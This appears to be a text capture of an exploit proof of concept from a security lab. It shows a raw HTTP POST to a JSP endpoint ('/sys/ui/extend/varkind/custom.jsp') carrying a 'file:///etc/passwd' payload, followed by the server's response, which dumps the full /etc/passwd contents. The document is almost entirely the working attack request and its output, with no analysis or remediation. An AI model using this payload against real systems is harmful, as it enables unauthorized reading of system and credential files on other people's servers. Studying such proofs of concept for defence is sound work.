 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: LRToken=; JSESSIONID=AFA46B52EB7C98A7EE16D04FF6E531B1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
var={"body":{"file":"file:///etc/passwd"}}
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Access-Control-Allow-Origin: *
Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
X-XSS-Protection: 0
Set-Cookie: JSESSIONID=1E921FB2979F95243F816D82700A64B3; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 1329
Date: Wed, 14 Jul 2021 04:11:08 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
zabbix:x:997:995:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
ekp:x:996:994::/home/ekp:/bin/bash
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
宸极实验室